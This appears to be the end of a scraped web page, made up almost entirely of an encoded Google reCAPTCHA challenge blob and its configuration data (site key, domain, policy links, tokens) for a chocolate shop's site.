6XDrEnCmcKFHE/CpcKsEsK5wooAI8KFcsOsw6cHw4AIfhHDqTDDqlJ6XcKjCjvDmxbDuSomKjAtw4EDw7kXwr9VwqDCv2DDlsODwrkvI8KGfmDCtiFUwrrCisO2AzhvXsKmRMOVQm3DkcOaPQRUw7oQE8KpacKMGlpyN8Okw5PDrVl/[base64]/wqlOBjDDjykZGyPDrgvDoAMhwqIxAwAyXzcmbxbCrMK5OsORCsKzw7fDkwXDuArDnMOYwrvDrFJWw67CqsK4wpZfHsOdccODwozDoynCog3ChygyZcOxXkbDpBMtL8Kyw7Y/w5FZf8KHXTM9w43CmjtwUQERw5nDlMK7Iy7ClMO3wr3DjcKGw6MDABxBwq3CvcO4w7FjO8KBw47DucKDNcKLw7bCucKewo/CiVYtdMKNwotUw4lhPMKDwqXCiMKKPQ7CusOPdSfDhMOwXxLCtsOjwqDCtEvCpxPCtsOqw55fw6XCmsOqdULDkC/CunfDg8OxwpPDiBTDqHQxw6M7EcOTXsOyw73CpTvDv0PDnjbDjjR+B0cVw6kbwoDCk1kwTsOvJMOYw5FtUDsUwrsYd2HDgzDDusORw4fDjMKdwrZUwrJ1w4taQcOqwqo1woTDhMKDwpgrw43CocKVesKpa8OFKsKwOmY5wp1Ew71lGcKCwp0wUFjDicO/LcONQjLCg8K/wrDDthHDrsK9w5osw4lmwpwswoLCjiA4J8KHQER8XMK1w716QgMFwp7DmyzCiTsTw4rDmlbDtVXCuEsEw4E1wr3Djkp5NCTDtk/CmsOzw59rw7tNO8K5w4TDhV/DsMOdwqd/[base64]/[base64]/DjsOfIw3CsVTDnxTCmEjDmFnDsWIcwrbClcK8Q8KVwqpgwoxFwqvDv8KXPXYKc3IJw4fDgcKhw5cawpHCpmLCnTodPELCiMKzTQTCvcK9FlrDucK1Tk/[base64]/MMK3GyQow69sKsODKgwfw4LDjMKGSk7Ds8KTP0FYUMOYe8OAKEPDhjkPw6BBNGrCjSY/Ey7CisKwD8OXw6DDv012w5QDw5tNwp7DniI9wqjDm8OJw5l5wqTDg8Kfw4kVesOewqDDiD0VRMKeK8ODLwgNw6B6eD3Dh8KaQ8KIw7E/bcKNY1XDpGLChMOhwofCsMK+wplJPMOxC8Klwo/CqcKDw7JnwoLDuRjCscKpwpgsSS5sPA0PwqjCqsKAY8OwccKHABnCgwzCq8Kow6YvwrMoPsOxX0pYwrrCksKjYStdSQ/Dk8OIN0nDmlJhQcOlAMKpZgEvwqbDksOPwrvDih8BfMOQw7zCnMK0w48rw5xmw4dCwrjDgcOsVsOsMMOJw4RLwqIMO8KiL14Iw43CuxE1w5LCjQo9wp/DinjCnnYOw5rCssO4wo91GirDnMOqw74cc8O7ZMK9w4IpB8OHdmYGbFXDgcK+X8OSEMO2MStzC8OhLMK0W1JoHgbDhsOMw6JEbsOGXlc4DkJYw7rCi8ODC2HDkQvDszPCmwfDrcK1wpMwN8KKw4LCmRnDgMOnVQzCoEg0cFNoRMKpQsKEdgLCuRFgw70uIQrDg8Kiw5/CrMOsORghw5jDqkt6TS/CrcKHwrHCqMOnw4bDrcKjw4TDtMO8wrVeUW/Cn8OTFyo5M8OOw6Usw4XDk8Ozw5LDpGDDisKPwq7Ck8KywpYcRsOYJ33Du8K1f8KhfcOwwq/Dj09nwqdswrESXsKhDzTDr8Kbw6XCvn3DlcOuwpHChMOQSBEuwpDDocK+wp7DqExCw412dcKWw4AtfMOUwpV6wqdaWXZJfUPCjhNoZHxqw4N9wpfDnsKSwojCnC1swopDwpg/IU0AworDlsKzecOUWMO0UcKLemQmw5Mlw5bDjm/CjgXCjWpjIcKJwpYqVMOTwqlcwpjDr3fCuX0JwobDssKww7DCqMKJP8KUwovCkcKmw6lpPMKvbhQpw4bCtcOQwpnCplkxDBInF8KXJmfCjcKKYBDDk8Kyw6TDgcKyw4DCncO2RcOxwrzDkMOidMK5cMOSwo0EHHLDvEFlSsO7w7vDqsOvccO8d8OCw64/CB/CgxXDkz1bBVN/aXh8G11Pwokzw79OwoPCt8KhM8Kxw77Dv0ROIG14cMKWbn3DvMKtw6vDmcK7d3/[base64]/CrsOxECrCpHbDu3lHZ8OLWMOswp4xwqTCqsOew5jCgsODw5o2EcKywoZMLMKhwrXCqEPCqsO1wr7CmFxfw63Cm0XCrCvCgsKOeCfDojVlw67CnCs7w4DDpMKPw6TDsx/CncO9wpZwwpvCnFbCjcO/AzM6w73DoDzDucK0WcK0YcONFTDCrV1NS8KLaMOFPhLDuMOmw6N1GFLDiEE0ZcK0w63DmsK1NMOKAMKzH8Kew67Cv0/DgA7Dk8KSb8KrwqpQwoLDgzI/cVLDgwXCsBR7RFB/wqDCn1zChMOOLTnDmsKLPMKAFsKIMWXCrcKCwpbDrcOsLx7CiW7DkEkWw6XCjcK0w5rCgMKBw7svRRbCgsOhw6t7H8KRw5LCiwPCvcK6w57DjhV4b8KGw5ImC8KVw5PCu1htS3TDsWpjw4nDpMKuwo8xAQ/[base64]/Dq23CryTCrsOhEj8sw7nCncOWSQrDnMKeaMKKwrswXcOJw6YRaEN8HSUEwpPCtMKwesO6w5vCjMOxIsOew7B3cMKEVUrCi1nDnFPCh8K4wq7CjiUwwqt9SsK+NcKaS8KoMMOaAD3DgcOdw5UyBjHCsBxmw4DDk3dbw65tXlV2w7UVw7dOw7/CpMKhPMO3Tzg1wqkjNMKUw53CnsK6UTvCrUEuwqU2w5nDlMKcQlDCi8K/e3rDtMO1wo/CvsOzwqPCg8K9TMKXLmPDlMOOU8KlwrFlYw/[base64]/CoMOHwqTDhVY2TQ/DhsK+dcOywqN7HjjDhhlEwr3DpR7ClFPDoMOQQcOyRH7Dix3CoE7DkMKFw5jDssOPwpjDs3ovwoDDncKIJsOyw6FLDcKjL8Oow7pbRMOOwqFaJcOfwq7DiDFXPADChcO4TjZQw6hPw7nCh8K/[base64]/DhMO/wrYWw5/[base64]/DmsKuwoHDvcKVTMK/F8OubgfCsEPCplXCrMKtJmLDmcK6LjAhwrXCsW3CmcKJwrzDgmLCgCx+wrd0VsOVM1w/wp8cCyrCmsKEw6Zjw405US/DuQZHwpIvwpPDi2rDv8KKwoJQLj7DnzjCpcKCVMKZw70rwrkaI8OOw5bChVXDgAPDrMOYfcOLZ2vDlDcxOMONHw4Bw6LCrMKnCxTDmcOIwoBlWnTCtsK4wrrDgMKnw4xSAQvDjSvCnMO2DBVgSMO/FcKhwpfCo8OtBgh+wp9bwpHCpMOJf8OpecK/w7R9ZSfDoD8TV8O1wpIJwqfDkMKwRMK4wrvCsSRjcD7DoMK+w7nCt2LDhMO8Y8Okc8OaQwfDp8OuwoHDtMOvwpzDqcK/MQzDqgJpwpYsScKkNsO4UTTCgDAuYB8Nw6zCihVdUzA/[base64]/ZDjDtF/DvsKkDsOUPi1tPQ9wXMKfwohtwpfCjFMqw6V+wrRMAkpUw5wECh7DmEzDkRt5wo1KwqPClcOhRcOgBQgJw6XCgMOCLl8mwog1w55MVQLDq8Ojw6ccYcO5wqfDgGdWCcKcw6/Do0sNw79JNcOdA0bCpk/DgMOpw5BHwqzCnMKOwpTDosKkVFTCk8ONw7I2a8O0w4XDqiEhwpkzJi4Swrl2w4zDqMOlQRQ+w7NOw7jDtcKZHcKiwoh8w4N/AMKWwqp8wqbDjx15PRhswpsVw7LDkMKCwofDq0VNwq1Tw6TDqFDDo8OCw4I/QsOUMWbCgmgTKS7DiMOuDMKXw5J/[base64]/DnMOXwqhNwrlgL0oyPUZ7w7zCusKjw6JsJWTDrj/DkcK0w63Di3DDrcO2IxPDnMK5JMOeFcK5wqTCrBXCscKMwp/CsgXDgcOaw4DDtsOBw5Rgw7YpVMO8bSjCp8K5wq7ClWzCksOsw4nDmXY3EMOvwq/DkyTCj1zCucKwAWvDhB3CtsO5Z3LCvnwYQMKWwqbDriYVWi7Cg8KLw7QWf0sQwr7Dl13Drh1sSHF5w5XDuQ9hHUJDaVfCu3gAwp/CvmzCmmjDm8K0wq3DqE4RwoFmV8O3w7LDncK3wqjDm0A4w7hfw4jDj8K9HnINwrzDscOowqbDgwLCiMOrLhRnw74kZCcuw6rDoTknw6Z+w7IKScK7aUEiwrdJdMKEw7QQc8OwwpDDpsO/wpQ/w7bCtMOkYcKyw6/DosOjHcOOdcKQw5gdwqrDlGd7T1TChBQ8ORnDssK1wo7DncOPwqDCpsOAwqLCi0pnw6XDq8Kaw7vDrTNDcMKFfChVVhHDom/[base64]/ClcO9wqQlA8KjwrMiw4rDsCrDhMOhwq7ClyQowq5ow7rDoQ7Dr8O7w7lBe8O7wrXCocOIXTrCpCFpwo/CvFJ9dMOhwpQdXlTDi8Kaa3/CtMO7ZcKyGcOTPsKvAXfDpcOHwo3CjsK6w7DCjgJkw6RNw71PwrcVbsK0wqkIeXzCoMOcd3vDuh4nFx0/VxHDncKJw4fCiMOHwrTCtwjDlBZkJgfChnkrNsKUw4TDocOywrfDvsO8K8ObbQ/DmcKWw74Jw5ZnJMOjesOUT8K4wp9FXRRKN8KeB8OCwoDCslBlK13Dg8OFIjpuWsKueMOoLwlNGsKLwqVUw4xXHlPDlFYUwrHDoxFQZW8dw6jDkcO4w40LEw7DncO6wrYPTzVIw4IIwpEsB8KvZXHCrMOHwrvDiB8bO8OkwpUKwrZHdMK9KcO5wqRGDTtGF8K9wp/CvhPCgQI/[base64]/DmWYjOVvCj8Oswp0Kw5/Clx7DosOFw5jCrcKjdncfwqATw78NE8OGcMKqwpTCq8OiwrjCgMOrw6cIeG/Ct3lBAkVsw5xXOMKzw4BTwp9swoTDj8KPdMKdDTHCmV/Dj0HCrMOUWkIJw7DCqcOLUF3Dk1oZwrzDrMKkw6fDrlU7wpABLTXCjcOcwp9awoFywrU7wrbCoAzDocOJSB/DnncrBTzDiMKxw5XCvsKbZHtTw5TDsMOdwrFnw4I7w4wEPH3DgBbDgMKWwqTClcK8w5w9wqvCrhrCqVNDw7/CisKjb21awo4Aw4TCm08xVsO9DsOXbcKUE8OowqvDgiPDosOxw7jDvkkwNsK9AsOdBXTCkC0oZ8K4esKWwpfDt2QhdiHCnMKzwoTDisK+woEBej/DihfCpHoAI2ZcwodSO8Kqw4DDmcKCwq/[base64]/w7fCgRQXQMKjP2DCk2XCuCI3w45uw5LCtCTDgljDvlXCmmxsTcOkdMKaIcO4QGfDsMO0wrthw7/Di8OTwr3Cl8OcwqzDn8OMwpjDv8OVw4Y/Y35tUjfCgsOJFnlUwoU4wqQOwqPCmjfCjMOyOCzDtA3Cq2vCvFZRdgfDnixRVj9HwoIHw4RmSQzDocOow6/DicOpFwgow45YH8KLw5oOw4dzXcK6w4DDnhI4w6BOwq7DoXVyw5N2wqrDkjPDk13CgMO4w47CpcK4AcOcwpLDil8EwrUfwo1+wqNGZsOVwoV4JFNUJw/DjXvCncKEw6TCojLDusKQFATDqMKnwprCrsOtw5/CosK7wqgjw4Y2wqZVfRx2w4BxwrgSwr3Dpw3Cg3hACx1ww57DsDxqw47DhsODw5HCvyEhNsO9w6Uxw6jDpsOWXsOUEiLCgSfCnEzChCU1w7ZSwqfDqhZrTcOJT8KHWsKVwrlVFEZnERzCscONU2BrwqHDgV3DvDfCtMOTecOBw5kBwqR3wqULw5/[base64]/wp3ChHQYDlDCtMO0aQ0Uw6/[base64]/DpcKkwo4hw5EMTMOwR8KrIVREwrBlwrp/w6w0wohEw5MPw7fDksKQTMK1AsO6wpU+T8KJfcOmw6h3wqXDgMOJw7bDpz3DkMO8QRlCScK1wpLDqMOiNsOUwrTCpx4qwrwtw48Vwp3CoE/CnsO4MMOqB8Kmf8KaWMKZUcKnwqTCiX/Dt8OLw7LDoEnCumvCqjHCnFbDusOOwo5qG8ONM8KRAsKhw45cw4dlwoAWw6h4w4FEwqIZBWFsEcKGwr8/w4fCrwMSIShHw4HCoEcvw4Uqw5lUwpnCksORw7jCuzJlw5Y/[base64]/QMKXwrXDuMO3bMKBw4LCo8K6LMKCw7VawrkyC8KtNcKPQcOlw40tQx/[base64]/Y8OYCEZFw4zCoUzDrMKmw6ZTwpjDnMKyw6fCtsK4w78IwobCrGFyw4bCssKlw6/Cp8OZw6bDtSEwwoN3w5HCkMOFwo7Dj2zCksOCwqh9FDo/IVjDr2lXVzvDjTPDuiJEbMK7wo3DvnPCgURMB8Kdw59FFcKDHybCvcKFwrkuMMOgJBXCtMO4wqbDmcOdwo3CjVLDmFAYFj4nw6fDlsOSFMKIZXdcMMK5w6l/w4TDr8OOwq/Dr8K9wqbDicKNLl7Cgl4hwpJKw5jDn8KFYBXCpxJCwrAZw4PDkcOIw5LCslMlwo/Cths+wqhvCUDDl8Kyw6PCjsOkBTlJdjBDwrfCm8OgE3TDhjNSw4XCpGhhwo/DucOwaFTDmTjCpGLDkTjDicKCecKiwoIGG8KVScOfw582ZMO/wpJkRcO5wrFbfVDCjsKeUcOXw6t8wp5rEMK8wojDgcOxwq3CgsOmQRR9Yld6wqwKT1zCumQgw43CnWAxKGTDgsK+RQ4jJVrDssObw4E9w7LDtFDDsHbDgx/Cg8OaWF8LDEwcFXwlecKHw7AYCCI8D8ORMcObRsOYw50eAGsiFnRWwonCv8KfUHkmQyrDssKxwr0ew6fDolcxw49jBU49d8O/wqsGKsOWZGNRw7vDnMKRwqFNwrMhw4NyGsOSw4nCscOiE8OIfEtqwqvChMOjw7HDsx/Dnx/[base64]/wqXCj8OdZzFTwrprw7PCgz/[base64]/CmiYfwqpnwrNGO8K7worCgCpJT8KYw7duwpzDk2HDjMODH8KHQMKKR3/[base64]/aSLCjsKOw6gyf8ODw7sSw7fCpyvCvggEw7bDq8ORwrE5wpRFPMOtw4gLH0gUVsK9B0/[base64]/DksKQO3tvw7hlE8Kywq7Cl38RUMOrY8OsdcOIwpzCqcOAw5PDuD4yc8KCbMK8Rn1RwpTDusK4NcO6R8KwenI9w6DCsg0yJg4pwofCmBHDrsOww47DglDDqcOnDwPCjcKNP8K8wqnCinZiZMKiKMKBJsKxD8O8w5XCnl/[base64]/CkMO6wrHDm8OeXcK9fsOXw4oQBcKRwp8bw5B3wp9ewpRPCcOZw4rCrhHClMKdb0MVC8KGwonDtg9swodiacKyGsOBUxnCs15CDGPCtQhhw6ReVcO0D8KBw4zCs3fChjjDnMO9KMOYwq3CuEPCkVPCsW/CmjRYBMKgworCqhAowp9pw6PCgX5+DWk5BiUjwqTDvx7Dq8OnUQzCl8OkQCFQwpcPwol2wq9QwrbDrlIowrjDqi/[base64]/[base64]/w4rCm8Ovw5TDnGVSwrsPCQTCtcOFw6wDKcKKXS9Bw7U+L8OewrbClWk1wqLCuGvDtMKDw6gxOCrDnsKjwoUFXjvDtsO1B8KObMOkw5gGw4caNlfDucOWPMOyFsOXNyTDg34twpzCl8KLEgTCiWbCliVvwqzCnSM9fsO/M8O3wr/ClGAAwrjDpWTDi0zCiW3CqlTCkhDDr8K0wpYtd8KSeT3DmBLCuMOtdcOKVVTDkW/[base64]/[base64]/[base64]/w7bDmsOAw5dnIU7DqcKeXcOFGsOOFl4hEH8AKMKcw7I7CyXCs8KCe8OfaMKWwrDCq8O9wopJbMKaJcOBZDB6dcK9R8KDNcO/w7EfCcKmw7fDoMKrI3PDm0TDhMK0OMKjw5YCw5jDnsOSw7TCg8KHVmnDpMOsXnjDpMOxwoPDl8OBTzHCpsKXcsO+woZywqnDgsK1Xz/Du1k8OcKKwpjDvgjCv251QFDDicKDb1HCvkLCi8OJEBc7S2vDnRnDisKLRy3CqlzDrcKhC8O5w7Axw6bDjcOjwo95w77Dkg5FwqvCrxzCsT/Dj8OVw4Y0LCTCqsKpw6rCjwzDjsO4IMO1wqw7LcOrGGnCmsKqwpzDoUHDnmZdwp98MUo/bXwCwoYUwpDCl0h8JsKUw5ZScMK6w5DCqMO0woPDjgNSwoAUw6sSw5NqVn7DvxQSPcKKwrXDnEnDtQVjA0HDssORLMOsw73Cn2jCnn9jw5Izwp7DiQTDkF7DgMOAKsOBw4koOHjDjsOqMcK6McOXfcKHD8OHFcKDwr7CmFFIw6VrUnN6wqZhwpQzNHsYWcKGacOkwo/DnMKiGgnCkC5KIzbDpjjDrU/CmsK+P8KcfWTChDBNRMKzwqzDqsKGw5c3TQFDwpIteT/Cn3tWwpJVw51nwr7Crz/Dt8KMwprDiUHCvFcbwoXClcKhUcOpS1bCoMKzwrsLwq/CmjM8CMOeQsK7wp0twq0uw6YgEsKlFDoSw77DrMK6w6TDjUzDicKgw6h7w7dhQ3tZw7gwHGVfZ8Kywp/DnHXCh8OLH8O7wqBVwq7DuTpuwrfCmMKewrgbdcOoRsOww6Fpw6/CksKcXMKOcS0uw450wrDClcOnY8OBwonCl8O9woPCvyVbIcKmw5dBMA5Dw7zCuwvCp2bDs8OjVUjDphnCncK6ORJRfAYwfcKAw6RswrpjXgLDv2tMw7fCowx1woPCoB/Dr8OLQiJPwrIXcShmw4JqN8KIfsKFwr9rD8OEOQXCsVN1YzTDocOxIsKqeVUXTCbDscO0NVrCqHPCgWPDk2EtwqDDusOOe8Oxw7LDosOsw6fDh3Mvw4PDpnfDonPCmD1Lwod/w5jCvcKAw6/[base64]/[base64]/DpWwoMsO1BMKMw6PDmcKkVgzCkMK5X3XDmsO1MsODSg4qOMO3w4rDv8OuwrzCmk7Cq8OMPsKHw7/CrsKKYsKFRcKzw6pTIH4bw4nCqn7Cq8OYHHXDnUnDqW89w57DsQ5AOsOBwrzCo33ChwBmwpxMwqHCiBDCmxfDiF/CssKDC8OzwpN+c8O8IgjDu8Oaw43Dk3cKYMO/worDvmvDiVhoAsK0NV/DgcKReiDCrDHDh8K/McOBwql5PDjCtSfCl2pFw5LDsnbDmMO8wqo3HytUeQJGIA8NNcOBw70MV1PDpMKQw7/DicOLw6nDtmXDm8KCw6vDnMOZw7MUUHDDuXM1w4jDksOWPsK8w7rDsWLCsGcHw64+wpZxdcOkwojCgcO2fTRhBC/DgDdywobDmMKmwrxcVWHDlmIJw7BKS8ODwrTCmlMew4UgU8OHwoElwoUGTgVtwoodMTdfFC/CqMOPw4Fzw7fCs194JMKOacOewpdOHTjCrWcGw7AzI8K0wqt9HRzDqsO1wpcIdVwNw7HCpGY/KEYnwrU5YMKjeMKPaFYEG8OrJ3LCn0PCiwh3FCRFCMOpw6TDsxRbwqI9WVEmwq0kPl3CoSPCocOiUhtEWMOGL8OBwqMEw7XCisK+J3A7w6PCjFR7wpwhJMO9WEomdCoaWsKGw6nDsMOVwqTCvMOFw6dawrJcZwfDlMK3aw/CtxVEwrNPKsKawpDCs8Khw4PCn8OUwp4Ewq0tw4/DiMKjM8KqwrTDpXJfF17CpsOuwpdqw701wooGwq7CuCMJcRlBI11NWMKiEcOtfcKcwq/CmsKkeMOaw6hiwopEw70rBiTCtxZBQijCjB7ClcK1w7zDnFESWcO1w4nCmcKVScODwrXComdKw5XCqU4jw69JMcO6C2nCi1ljXcOkAsKZB8KWw5ESwoEHUsO6w6/CvMO8Y3TDpsKZw7XCtsK5w4lZwoIBdW0QwoPDgFUYEsKZVcOMAcOZw4BURRLDhhV8PUgAwr7CscKcw5pTYsKpLyNiKiwAQcOiD1UqYMKrUMOIGCQHa8K9woHCksOkwovDhMKuRQXDhsKdwrbCoTMDw5BRwqPDsDvDkSfDksOOwo/Du0E/TDFawrdOPgrDr3TCmnJrJ1dwTMKnL8O5wpXCnT4dEy/DhsKiw4rDtXXDn8K7w57Dlhx5w4tAJcO1BRxMTsO4bcK4w4PChxDCpn4MBUjCscK9NGV5V3tEw63DpcOBDMOkw58bw50tPX11UMKMWsKIw4LDmsKEFcKpwokMwqTDoTvCuMOtw5LDsQMdwqYlwr/[base64]/w4XDksKmw6oTwr/CncKbUsKYw69hw7AeI8O+UkDCiHHCnCIUw4HCiMKCOCXCpkARNUzCm8KtYsOOwpFRw6PDvsKseiRPO8OqNlZJW8OjVkzDgSJ3w6PComh0wrzDjhXCq2IIwroDwpjDlsO0wozDkCMIcMKKecKacgt3dxfDojTCq8KDwpXDhjNDwpbDo8OrGMKPG8Ojd8K/wovCoE7DlsOkw4FPw6dDwo/[base64]/DkGvDkRvDrRjCvsKyw4nCq2EUdcKbwpbDhw5owpHDhgPDunnDtMKzOsKaYnHCr8OKw6jDrD/DiBM1w4FxwrnDrcK+OcKBQMOkRMOBwqlYw6JrwoMbwoUzw4zCjVrDl8Kjw7fDjcKjw4HDl8Ovw5NUIh3Dp3xBwq4DMcKHwoRtT8OzOD5SwqALwrdcwpzDqX3DrxrDgljDmmsRXRgvA8K3ewnCksOlwqdPC8OUDMO/w53Ck3nCvsO9VsO2w4RJwpk9BTQAw4FTwoo9I8OsVcOUTUZDwqrDvsKSwqjCrsOUS8OUw73DnsOMasKcLm/DsATDkhfCk2rDk8OFwojDjcOSw6/CuSRcMQQ7e8Kgw47CsxNywqVAfBXDmAXDvMOawovCqxnDmXDDp8KVw6PDvsKlw4nCjwd0VMOAYsK1ABDDsDTDokrDpMOtahbCsSRnwqJRw57CgcO1JHNBwqgcw5TCmyTDonDDvxzDhMOfWBzCjzEvHGMDw6ggw77DnMOxcjIHw4d8S3wlaH0tA3/DjsKJwqrCs37DuktWFT1awqXDgUDDnSDCmMKYKV3DtMKpaz3CjsKnKhUnMS1QJnt7JmbDrioTwpd4wrJPMsOZWcKDwqjCtQ5qHcKFREHCvcKJw5XDh8OYwo3DmMOUw5jDvwbDr8KJNMKcwrRgwprCh2HDtETDogEcw4ITf8KhEnXDmsKww6VPA8KIGV/CnAAbw7fDoMO5TMKowqdLBcO+wqJOcMObwrEBCsKHDcO0Qjpxwq7CviXDo8OkMsKvwpPCiMKnwoNnw6XCiWvDhcOAwprCglTDlsKowrItw6jDlQxFw4RWGlzDk8KlwrnCuxc2JsOUG8KfBCBWGVnDp8K/w6rCq8KIwpJ0w5bChsOfQCQuwqHChmLCqsKswp8KM8K+wqzDnsKEJQTDhsKZbVzDnDM3wrnCu3wmw5ITwrE0w78yw5PDrMOKBcOuw6ZSbU4/X8O3w6FKwqQ4QBFeMx3DilDCiG9Rw4PDmmFQFXwMwoxBw5LCrsOnKMKUwo/[base64]/ClMKlZ31ywrw5w5BQw7jDjwlSwrXDoMKnwrAoOcOtwqnDjwsrwp1+aUvCjCInw5xOCjN3WDHDsQAYIUhWwpQUw6t6wqLChcOlwqvCpX/DnD8ow6fCl28VXgTDhcKLKzozwqpxZAzDocOJwozDgTjDtMKYw7IhwqfCscOFT8KSw79wwpXDscORQ8K3F8K3w4XCqy7CgcOKYsO0w7dew7Y/[base64]/Cg8Osb8OPNXXDrThTw5jDvVzDvkoqw7tzZCRAUgJ9w7ZUYjRWw7LDsyYPGsOIWMOkOwlXby/DicKbw7tvwpfDiThBwozCpjJzIMKlS8KiQAjCsEvDlcK5G8KZwpnDmMOCLMK9S8KwFT4sw7d6wp3CiSR8cMO/[base64]/CpcKNwollw4oSw5LCqGoXw7k9Zhk+w7LCtEd4ZTcWwqDDjlcWbmTDvcO/Ui7DisOsw5Egw5RPZsOKfztnRcOJGWl+w6FiwqMnw6PDjcOzwrEuMz1Dwq5/FcOtwpzCmWg+WgN9w7UVDH/Cl8KnwppiwoBbwo3DmsKowqQgwrRQwpnDpsKiw6TCulPDmMKiditOJVx2wq1BwrtwW8Oxw4/DpGAoYD/DicKNwrdjwrN0bMKuwrt+U2jCgSFXwp5pwr7DhDDDhAMMw4XDh13DgiLCq8O8w5UjZx8Kwq5GO8KCJ8Kcw6rCtUPChTvCuB3DtcOww7rDscKVYsOtJcO9w4pwwpA+NSRMacOqNcOfwphXdAhkI1c4V8K4NG4mXA3DmMKVwoAhwoxbOzzDisO/UMKIJ8K2w6LDpsKxEzViw6nCky9zwpZLUsKaDcKMwonCtyfCk8OVdsK4w7BPTR3Co8OVw6Vvw5Yjw6PCn8O3dMK2by1PacKLw5LCkMKswoANcsOIw4XClcOzRFsZYMK+w7pFwp8gbMOuw4sBw48/csOLw58jw5dMCMOjwoMhw53DvgDDl1/[base64]/DvsKpwpjDiXjDoAhDwqMjwpLCj0HCscOiwqABXzYWeMKew47DuGd6w7/CtsKGVWHDj8OKHsKEwodTwpHCpkoPVjkCekTCm2RECcKXwqMGw7Bowq5DwobClsObw6dYWF0UNMK8w65ScMKiXcOREhbDlG4qw7TCt3zDqsK0eG/DksKjwqbCj1w1wpTCl8OAYcK4w7zDqRAdJBfCpcK6w6vCusKMFAJ7QCwOQ8KowrzCr8KJw7DCu1zDpW/DosKaw5rDp3QtWsO2Q8OdbndzccOjw6IWwpgNCFXCpMOOcBB/BsKfwo7CpjZgw7lrJWMfdVXClUTDlsK0w4PDlMOpEBDDtcKrw5TDpsOuMzRhCkbCscO4XljCrSdIwpJ1w5dyJ1/[base64]/[base64]/CoGBHwqnCusOQbCdBTzUwDisgwq/DpcONwqlAwrrDt0nDgsKjP8KCCVLDiMOcdcKTwpbCgCvCrsOXfsKtTXrCoQjDqcO1MxvCmyHDpcKQVsKzdWkESGNkKF/Cn8KLw5QOwqpKPxI4w7rCgcKOw6rDosKzw5rDkxIDJ8OrGTzCgwBtw5/DgsOYCMOlw6TDrwrDqsOSwrJgA8OmwovDkcOJOhVNSMKiw5nCkEFbWxNiw77DtsKww7RLXWjDtcOsw6zDhMKRw7bDmRsewqg7w4rChk/DqcOuTllzCFdHw40Vd8KRw5VUcC/Dq8KSworCjWB6GsOxBMKBw4p5w71DOsOMD0DDrnMXXcOqwox7wqUdWmU4wp0PMUzCrCnDgcKtw5hKTcKfX2/DnsOBw4jCkBTCscONw7jCpsOQRcOmK0LCq8KjwqbCgRkGV27DvmrDpi7Dt8KhUHV7X8KvEMO8GlYsIx8xw7ZuRxTCtUEsH1tufMOJTTzDjsKewq7DgCtEEcOSTHrDvRnDncKBJE9cwrhBbmDCk1Qbw6/CgzDDqsOTBzXCqMKew58CRcKsHMOsfDHDkgc3w5nDtxXDp8Oiwq/DsMKlYlxmwp5Ww6gEJcKDPsOjwoXCuUZyw7zDshNAw53DmGbCh1g8wotdZsOWQMKVwqI7cybDlTQAF8KVGjXCmcKdw5McwpdCw7U7wrLDjcKNw73CvlXDnWpwA8OZEllNfm7DtmFWwoDCtAjCq8O9GBkjwo0JJURWwoXCgsO0fxDCv1YjccOhKsK/JsOxaMOwwrtnwqDDqgEZJ0/DsEDDrT3CtEpXW8KMw6ZGE8O/Il0Wwr/[base64]/[base64]/[base64]/Cs8KvRcKjwrXCsw/DhsKCEcK9LhMuTjo6VMKmwqvCqAnCocOSJ8OWw7nCrQTDpcOFwpUIwrkow7YaJsKpCibDqcKgw5fCoMKfwqglw7QjKgLCqH4AGsOow6PDtUDDvMOZa8OWb8KTw69Uw4jDszjDum92T8KmQcOqFWdWGMKuXcO+wpI/FsOwXHDDrsKrw4PDpsK6b33DvGEiScKlcHfCiMO9wpApw55YDiMtVsK8IcKVw6fCmMOPw6/DjcO9w5/[base64]/[base64]/w5USw4dkwrcvw5wuCRtYYCNFwpMrHgt4FsOETnfDpVhZG2Nhw7QTXcKaCADDrmXCp1dcajTCncK8wpM9djLCug/[base64]/[base64]/CpsKdDcKRwqd/PsOuPcOgGsO/PMKxw7EQw4I1wpTDkcKowrhOCMKIw4zCpyRIQ8KQw74gwqMuw4Rpw5RSS8KRJsKkBMOVAUgiTjltYwfCryXDvMKhKsKfwqheRzE8B8O3w6vDujjDuwRLCMKMw7XCgcORw77DlMKdDMOEw6/[base64]/[base64]/Dq8KICsO7woDCssKowpxAegs1wrZoeTjDqcOPw4N+fgzDvhnDr8KGwpF8BRArw5fDpgoawo5jPw3DvsKWw5zCmm4Sw6VzwqDDvz/DjQk9w7fDhWHCmsOFwqMkFcKpwoXCgDnChW3CkMO9wo4UUlVCw4w8wqorWcOOK8Ouw6vCiyrCgX/CnMKrRgpUdsKJwojDtMO4w7rDg8KePgpOEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://campcochocolates.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V0Cbf7JrLfFBUJoZKt+iR7KeP5TOSX7rTumhyuS6WRc\\u003d\x22,1,0,null,1,1768920166943,0,0,[146,144,63,134,222],null,[202,97],\x22RC-LxFvCCI0BtPVlw\x22,null,null,null,null,null,\x220dAFcWeA4xq73xQK2mmERNwyl9b17VtsVO1SNWAYh9eKfR5LG5wKkpz0Fz6oCU_7cweOAkXkMYrnAzHWVt_X2lUU5Y4HLbDCBqoA\x22,1769002966905]");
    </script></body></html>